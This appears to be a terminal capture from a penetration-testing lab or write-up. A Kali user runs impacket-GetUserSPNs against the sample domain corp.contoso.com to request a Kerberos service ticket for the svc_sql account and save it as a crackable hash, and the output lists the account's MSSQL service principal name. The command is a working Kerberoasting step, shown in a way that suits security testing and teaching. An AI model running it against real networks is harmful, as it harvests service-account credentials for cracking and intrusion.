 ┌──(kali㉿KALI01)-[~]
└─$ KRB5CCNAME=/tmp/krb5cc_1000 impacket-GetUserSPNs -k -no-pass \
-dc-host dc01.corp.contoso.com \
-request-user svc_sql \
-outputfile svc_sql_tgs_audited.hash \
CORP.CONTOSO.COM/jlee
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/sql01.corp.contoso.com:1433 svc_sql 2026-07-31 11:19:40.721324 <never>
┌──(kali㉿KALI01)-[~]
└─$